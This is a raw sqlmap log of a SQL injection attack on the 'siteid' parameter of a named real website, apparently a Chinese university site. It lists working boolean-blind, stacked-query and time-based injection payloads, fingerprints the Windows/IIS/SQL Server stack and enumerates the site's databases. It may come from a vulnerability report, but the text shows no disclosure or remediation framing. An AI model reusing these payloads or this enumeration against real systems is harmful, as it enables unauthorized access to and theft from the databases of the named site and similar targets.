 Parameter: siteid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: siteid=xiaoban' AND 4214=4214 AND 'AdFr'='AdFr
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: siteid=xiaoban'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: siteid=xiaoban' WAITFOR DELAY '0:0:5'--
---
[18:26:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2012
[18:26:05] [INFO] fetching database names
[18:26:05] [INFO] fetching number of databases
[18:26:05] [INFO] resumed: 5
[18:26:05] [INFO] resumed: master
[18:26:05] [INFO] resumed: model
[18:26:05] [INFO] resumed: msdb
[18:26:05] [INFO] resumed: tempdb
[18:26:05] [INFO] resumed: WWW2010
available databases [5]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] WWW2010
[18:26:05] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.haust.edu.cn'
[*] shutting down at 18:26:05